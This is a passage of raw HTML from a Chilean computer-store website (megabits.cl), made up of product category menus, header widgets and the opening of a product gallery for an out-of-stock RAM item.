</li>
	<li class="cat-item cat-item-500"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" data-val="almacenamiento-cctv" data-title="Almacenamiento CCTV" >Almacenamiento CCTV</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" data-val="camaras-de-seguridad" data-title="Cámaras de seguridad" >Cámaras de seguridad</a>
	<ul class='children'>
	<li class="cat-item cat-item-557"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" data-val="camara-analoga" data-title="Cámara Análoga" >Cámara Análoga</a>
</li>
	<li class="cat-item cat-item-556"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" data-val="camara-ip" data-title="Cámara IP" >Cámara IP</a>
</li>
	<li class="cat-item cat-item-558"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" data-val="wifi-camaras-de-seguridad" data-title="Wifi" >Wifi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" data-val="dvr-nvr" data-title="DVR / NVR" >DVR / NVR</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div data-rocket-location-hash="3a8a4973147b9ad941db971104964f4e" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://megabits.cl/my-account/" title="Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar / Registrar			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Buscar Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div data-rocket-location-hash="86b75d77d2c73fd7255b70f5546d37fa" class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3000 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9898 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li id="menu-item-6859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5681 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li id="menu-item-15442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li id="menu-item-15888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div id="wd-697a080d53b1d" class="  whb-5dncy1cki19qqvfug6lx wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large">Zona Gamer</a></div><div id="wd-697a080d53c19" class="  whb-8m2qpl163395qpkh0mxn wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large btn-icon-pos-left">PC Armados<span class="wd-btn-icon"><span class="wd-icon percent"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.megabits.cl/preguntas-frecuentes" class="woodmart-nav-link"><span class="nav-link-text">Preguntas frecuentes</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="71df02615f296120dc62381e942640ef" id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-11655" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-summary-shadow product-sticky-on product-no-bg product type-product post-11655 status-publish first outofstock product_cat-componentes-pc product_cat-gamers-video-juegos product_cat-hardware-gamer product_cat-memorias-ram product_cat-pc-ram has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

